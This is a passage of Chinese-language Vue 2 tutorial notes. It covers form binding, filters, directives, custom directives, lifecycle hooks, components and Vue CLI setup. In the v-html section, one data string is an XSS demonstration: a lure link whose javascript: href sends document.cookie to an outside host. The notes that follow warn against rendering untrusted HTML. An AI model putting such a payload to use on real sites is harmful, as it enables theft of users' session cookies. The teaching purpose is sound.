吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat">
<br/><br/>
所属校区:
<select v-model="userInfo.city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="shenzhen">深圳</option>
<option value="wuhan">武汉</option>
</select>
<br/><br/>
其他信息:
<textarea v-model.lazy="userInfo.other"></textarea> <br/><br/>
<input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="http://www.atguigu.com">《用户协议》</a>
<button>提交</button>
</form>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
userInfo:{
account:'',
password:'',
age:0,
sex:'female',
hobby:[],
city:'beijing',
other:'',
agree:''
}
},
methods: {
demo(){
console.log(JSON.stringify(this.userInfo))
}
}
})
</script>总结:
收集表单数据:
- 若:<input type="text"/>,则v-model收集的是表单中输入的value值,用户输入的内容就是value值
- 若:<input type="radio"/>,则v-model收集的是value值,且要给标签配置value属性 单选(二选一)
- 若:<input type="checkbox"/> 没有配置value属性,那么收集的是checked属性(勾选 or 未勾选,是布尔值)多选一
配置了value属性:
- v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
- v-model的初始值是数组,那么收集的就是value组成的数组
- v-model的三个修饰符:
- lazy:失去焦点后再收集数据
- v-model.number:输入字符串转为有效的数字
- trim:输入首尾空格过滤
1.15. 过滤器
<div id="root">
<h2>时间</h2>
<h3>当前时间戳:{{time}}</h3>
<h3>转换后时间:{{time | timeFormater()}}</h3>
<h3>转换后时间:{{time | timeFormater('YYYY-MM-DD HH:mm:ss')}}</h3>
<h3>截取年月日:{{time | timeFormater() | mySlice}}</h3>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
//全局过滤器
Vue.filter('mySlice',function(value){
return value.slice(0,11)
})
new Vue({
el:'#root',
data:{
time:1626750147900,
},
//局部过滤器
filters:{
timeFormater(value, str="YYYY年MM月DD日 HH:mm:ss"){
return dayjs(value).format(str)
}
}
})
</script>总结:
过滤器:
定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
语法:
- 注册过滤器:Vue.filter(name,callback) 或 new Vue{filters:{}}
- 使用过滤器:{{ xxx | 过滤器名}} 或 v-bind:属性 = "xxx | 过滤器名"
备注:
- 过滤器可以接收额外参数,多个过滤器也可以串联
- 并没有改变原本的数据,而是产生新的对应的数据
1.16. 内置指令
<div>{{name}}</div>
<div>v-text="name"</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
name:'JOJO',
str:'<h3>你好啊!</h3>'
}
})
</script>
总结:
之前学过的指令:
- v-bind:单向绑定解析表达式,可简写为:
- v-model:双向数据绑定
- v-for:遍历数组 / 对象 / 字符串
- v-on:绑定事件监听,可简写为@
- v-if:条件渲染(动态控制节点是否存存在)
- v-else:条件渲染(动态控制节点是否存存在)
- v-show:条件渲染 (动态控制节点是否展示)
- v-text指令作用:向其所在的节点中渲染文本内容 ,且不会解析 与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会
1.16.2. v-html指令
<div id="root">
<div>Hello,{{name}}</div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'JOJO',
str:'<h3>你好啊!</h3>',
str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',
}
})
</script>
总结:
v-html指令:
作用:向指定节点中渲染包含html结构的内容(即可以解析标签)
与插值语法的区别:
- v-html会替换掉节点中所有的内容,{{xx}}则不会
- v-html可以识别html结构
- 严重注意:v-html有安全性问题!!!

在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击
一定要在可信的内容上使用v-html,永远不要用在用户提交的内容上!!!
1.16.3. v-cloak指令
<div id="root">
<h2 v-cloak>{{name}}</h2>
</div>
<script type="text/javascript" src="../js/vue.js"></script>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
name:'尚硅谷'
}
})
</script>
总结:
v-cloak指令(没有值):
- 本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉
v-cloak属性 - 使用css时:display:none配合
v-cloak可以解决网速慢时页面展示出{{xxx}}的问题
1.16.4 v-once指令
<div id="root">
<h2 v-once>n初始化的值是:{{n}}</h2>
<h2>n现在的值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
n:1
}
})
</script>
总结:
v-once指令:
-
v-once所在节点在初次动态渲染后,就视为静态内容了 -
以后数据的改变不会引起
v-once所在结构的更新,可以用于优化性能
<div id="root">
<h2 v-pre>Vue其实很简单</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
n:1
}
})
</script>
总结:
v-pre指令:
- 跳过其所在节点的编译过程。
- 可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译
1.17. 自定义指令
<!--
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
-->
<body>
<div id="root">
<h2>当前的n值是:<span v-text="n"></span> </h2>
<h2>放大10倍后的n值是:<span v-big="n"></span> </h2>
<button @click="n++">点我n+1</button>
<hr/>
<input type="text" v-fbind:value="n">
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
n:1
},
directives:{
//big函数何时会被调用?1.指令与元素成功绑定时(一上来) 2.指令所在的模板被重新解析时
big(element,binding){
console.log('big',this) //注意此处的this是window
//简写
element.innerText = binding.value * 10
},
fbind:{
//指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
//指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
}
}
})
</script>
总结:
-
自定义指令定义语法:
-
局部指令:
-
new Vue({
directives:{指令名:配置对象}
})new Vue({
directives:{指令名:回调函数}
})
全局指令:
Vue.directive(指令名,配置对象)Vue.directive(指令名,回调函数)
例如:
Vue.directive('fbind',{
//指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
//指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
})
2.配置对象中常用的3个回调函数:
- bind(element,binding):指令与元素成功绑定时调用
- inserted(element,binding):指令所在元素被插入页面时调用
- update(element,binding):指令所在模板结构被重新解析时调用
3.备注:
- 指令定义时不加“v-”,但使用时要加“v-”
- 指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名
new Vue({
el:'#root',
data:{
n:1
},
directives:{
'big-number'(element,binding){
element.innerText = binding.value * 10
}
}
})



1.18. Vue生命周期
<div id="root">
<h2 v-if="a">你好啊</h2>
<h2 :style="{opacity}">欢迎学习Vue</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
a:false,
opacity:1
},
mounted(){
console.log('mounted',this)
setInterval(() => {
this.opacity -= 0.01
if(this.opacity <= 0) this.opacity = 1
},16)
},
})
</script>
总结:
生命周期函数:
- mounted 与method同级,vue完成模板的解析并把真是的DOM元素放入页面后调用mounted,只调用一次
生命周期:
- 又名:生命周期回调函数、生命周期函数、生命周期钩子
- 是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数
- 生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的
- 生命周期函数中的this指向是vm 或 组件实例对象



<div id="root">
<h2 v-text="n"></h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="add">点我n+1</button>
<button @click="bye">点我销毁vm</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
// template:`
// <div>
// <h2>当前的n值是:{{n}}</h2>
// <button @click="add">点我n+1</button>
// </div>
// `,
data:{
n:1
},
methods: {
add(){
console.log('add')
this.n++
},
bye(){
console.log('bye')
this.$destroy()
}
},
watch:{
n(){
console.log('n变了')
}
},
beforeCreate() {
console.log('beforeCreate')
},
created() {
console.log('created')
},
beforeMount() {
console.log('beforeMount')
},
mounted() {
console.log('mounted')
},
beforeUpdate() {
console.log('beforeUpdate')
},
updated() {
console.log('updated')
},
beforeDestroy() {
console.log('beforeDestroy')
},
destroyed() {
console.log('destroyed')
},
})
</script>
</html>
<div id="root">
<h2 :style="{opacity}">欢迎学习Vue</h2>
<button @click="opacity = 1">透明度设置为1</button>
<button @click="stop">点我停止变换</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
opacity:1
},
methods: {
stop(){
this.$destroy()
}
},
mounted(){
console.log('mounted',this)
this.timer = setInterval(() => {
console.log('setInterval')
this.opacity -= 0.01
if(this.opacity <= 0) this.opacity = 1
},16)
},
beforeDestroy() {
clearInterval(this.timer)
console.log('vm即将驾鹤西游了')
},
})
</script>
</html>
总结:
常用的生命周期钩子:
- mounted:发送ajax请求、启动定时器、绑定自定义事件、订阅消息等初始化操作
- beforeDestroy:清除定时器、解绑自定义事件、取消订阅消息等收尾工作
- 销毁用法:完全销毁一个实例,清理它与其他实例的连接,解绑它的全部指令及事件(自定义的事件)监听器就会触发beforeDestroy(销毁之前)和destroyed(销毁之后)的钩子
关于销毁Vue实例:
- 销毁后借助Vue开发者工具看不到任何信息
- 销毁后自定义事件会失效,但原生DOM事件依然有效
- 一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了

2,.Vue组件化编程
传统方式:


组件形式编程:

组件的定义:
2.1. 模块与组件、模块化与组件化
2.1.1. 模块
理解:向外提供特定功能的 js 程序,一般就是一个 js 文件
为什么:js 文件很多很复杂
作用:复用 js,简化 js 的编写,提高 js 运行效率
2.1.2. 组件
定义:用来实现局部功能的代码和资源的集合(html/css/js/image…)
为什么:一个界面的功能很复杂
作用:复用编码,简化项目编码,提高运行效率
2.1.3. 模块化
当应用中的 js 都以模块来编写的,那这个应用就是一个模块化的应用
2.1.4. 组件化
当应用中的功能都是多组件的方式来编写的,那这个应用就是一个组件化的应用
2.组件的编写形式:非单文件组件(一个文件中包含n个组件)和单文件组件(一个文件中只包含n个组件)
2.2. 非单文件组件
<div id="root">
<h1>{{msg}}</h1>
<hr>
<!-- 第三步:编写组件标签 -->
<school></school>
<hr>
<!-- 第三步:编写组件标签 -->
<student></student>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
//第一步:创建school组件
const school = Vue.extend({
//组件定义时,一定不要写el配置项,因为最终所有的组件都要被一个vm管理,由vm决定服务于哪个容器。
template:`
<div class="demo">
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
`,
data(){
return {
schoolName:'尚硅谷',
address:'北京昌平'
}
}
})
//第一步:创建student组件
const student = Vue.extend({
template:`
<div>
<h2>学生姓名:{{studentName}}</h2>
<h2>学生年龄:{{age}}</h2>
</div>
`,
data(){
return {
studentName:'JOJO',
age:20
}
}
})
//创建vm
new Vue({
el:'#root',
data:{
msg:'你好,JOJO!'
},
//第二步:注册组件(局部注册)
components:{
school,
student
}
})
</script>
</html>
总结:
1,Vue中使用组件的三大步骤:
- 定义组件(创建组件 const student = Vue.extend)
- 注册组件 (components)
- 使用组件(写组件标签 <student></student>),

2,如何定义一个组件?
使用Vue.extend(options)创建,其中options和new Vue(options)时传入的options几乎一样,但也有点区别:
3,el不要写,为什么?
最终所有的组件都要经过一个vm的管理,由vm中的el决定服务哪个容器
4,data必须写成函数,为什么?
避免组件被复用时,数据存在引用关系
-
如何注册组件?
- 局部注册:
new Vue的时候传入components选项 - 全局注册:
Vue.component('组件名',组件)
- 局部注册:
-
编写组件标签:
<school></school>
2.2.2. 组件注意事项
<body>
<div id="root">
<h1>{{msg}}</h1>
<school></school>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const school = Vue.extend({
name:'atguigu',
template:`
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
`,
data(){
return {
name:'尚硅谷',
address:'北京'
}
}
})
new Vue({
el:'#root',
data:{
msg:'欢迎学习Vue!'
},
components:{
school
}
})
</script>
</html>
总结:
关于组件名:
一个单词组成:
- 第一种写法(首字母小写):school
- 第二种写法(首字母大写):School
多个单词组成:
- 第一种写法(kebab-case命名):my-school
- 第二种写法(CamelCase命名):MySchool (需要Vue脚手架支持)
备注:
- 组件名尽可能回避HTML中已有的元素名称,例如:h2、H2都不行
- 可以使用name配置项指定组件在开发者工具中呈现的名字
关于组件标签:
- 第一种写法:<school></school>
- 第二种写法:<school/>
- 备注:不使用脚手架时,<school/>会导致后续组件不能渲染
一个简写方式:const school = Vue.extend(options)可简写为:const school = options
2.2.3. 组件的嵌套
<div id="root">
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
//定义student组件
const student = Vue.extend({
template:`
<div>
<h2>学生名称:{{name}}</h2>
<h2>学生年龄:{{age}}</h2>
</div>
`,
data(){
return {
name:'JOJO',
age:20
}
}
})
//定义school组件
const school = Vue.extend({
template:`
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
<student></student>
</div>
`,
components:{
student
},
data(){
return {
name:'尚硅谷',
address:'北京'
}
}
})
//定义hello组件
const hello = Vue.extend({
template:`
<h1>{{msg}}</h1>
`,
data(){
return {
msg:"欢迎学习尚硅谷Vue教程!"
}
}
})
//定义app组件
const app = Vue.extend({
template:`
<div>
<hello></hello>
<school></school>
</div>
`,
components:{
school,
hello
}
})
//创建vm
new Vue({
template:`
<app></app>
`,
el:'#root',
components:{
app
}
})
</script>
</html>
2.2.4. VueComponent
关于VueComponent:
- school组件本质是一个名为VueComponent的构造函数,且不是程序员定义的,是Vue.extend生成的
- 我们只需要写<school/>或<school></school>,Vue解析时会帮我们创建school组件的实例对象,即Vue帮我们执行的:new VueComponent(options)
- 特别注意:每次调用Vue.extend,返回的都是一个全新的VueComponent!
- 关于this指向:
- 组件配置中:data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是VueComponent实例对象
- new Vue(options)配置中:data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是Vue实例对象
5.VueComponent的实例对象,以后简称vc(也可称之为:组件实例对象)Vue的实例对象,以后简称vm
2.2.5. 一个重要的内置关系
<div id="root">
<school></school>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
Vue.prototype.x = 99
const school = Vue.extend({
name:'school',
template:`
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showX">点我输出x</button>
</div>
`,
data(){
return {
name:'尚硅谷',
address:'北京'
}
},
methods: {
showX(){
console.log(this.x)
}
},
})
const vm = new Vue({
el:'#root',
data:{
msg:'你好'
},
components:{school}
})
</script>
</html>
- 一个重要的内置关系:
VueComponent.prototype.__proto__ === Vue.prototype - 为什么要有这个关系:让组件实例对象(vc)可以访问到 Vue 原型上的属性、方法
2.3. 单文件组件
School.vue:
<template>
<div id='Demo'>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showName">点我提示学校名</button>
</div>
</template>
<script>
export default {
name:'School',
data() {
return {
name:'尚硅谷',
address:'北京'
}
},
methods: {
showName(){
alert(this.name)
}
},
}
</script>
<style>
#Demo{
background: orange;
}
</style>
- Student.vue:
<template>
<div>
<h2>学生姓名:{{name}}</h2>
<h2>学生年龄:{{age}}</h2>
</div>
</template>
<script>
export default {
name:'Student',
data() {
return {
name:'JOJO',
age:20
}
},
}
</script>
- App.vue:
<template>
<div>
<School></School>
<Student></Student>
</div>
</template>
<script>
import School from './School.vue'
import Student from './Student.vue'
export default {
name:'App',
components:{
School,
Student
}
}
</script>
- main.js:
import App from './App.vue'
new Vue({
template:`<App></App>`,
el:'#root',
components:{App}
})
- index.html
<body> <div id="root"></div> <script src="../../js/vue.js"></script> <script src="./main.js"></script> </body> </html>
3. 使用Vue CLI脚手架
3.1. 初始化脚手架
3.1.1. 说明
- Vue 脚手架是 Vue 官方提供的标准化开发工具(开发平台)
- 最新的版本是 4.x
- 文档:Vue CLI
3.1.2. 具体步骤
- 如果下载缓慢请配置 npm 淘宝镜像:npm config set registry http://registry.npm.taobao.org
- 全局安装@vue/cli:npm install -g @vue/cli
- 切换到你要创建项目的目录,然后使用命令创建项目:vue create xxxx
- 选择使用vue的版本
- 启动项目:npm run serve
- 暂停项目:Ctrl+C
Vue 脚手架隐藏了所有 webpack 相关的配置,若想查看具体的 webpakc 配置,请执行:
vue inspect > output.js
3.1.3. 分析脚手架结构
脚手架文件结构:
.文件目录
├── node_modules
├── public
│ ├── favicon.ico: 页签图标
│ └── index.html: 主页面
├── src
│ ├── assets: 存放静态资源
│ │ └── logo.png
│ │── component: 存放组件
│ │ └── HelloWorld.vue
│ │── App.vue: 汇总所有组件
│ └── main.js: 入口文件
├── .gitignore: git版本管制忽略的配置
├── babel.config.js: babel的配置文件
├── package.json: 应用包配置文件
├── README.md: 应用描述文件
└── package-lock.json: 包版本控制文件
src/components/School.vue:
<template>
<div id='Demo'>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showName">点我提示学校名</button>
</div>
</template>
<script>
export default {
name:'School',
data() {
return {
name:'尚硅谷',
address:'北京'
}
},
methods: {
showName() {
alert(this.name)
}
},
}
</script>
<style>
#Demo{
background: orange;
}
</style>
src/components/Student.vue:
<template>
<div>
<h2>学生姓名:{{name}}</h2>
<h2>学生年龄:{{age}}</h2>
</div>
</template>
<script>
export default {
name:'Student',
data() {
return {
name:'JOJO',
age:20
}
},
}
</script>
src/App.vue:
<template>
<div>
<School></School>
<Student></Student>
</div>
</template>
<script>
import School from './components/School.vue'
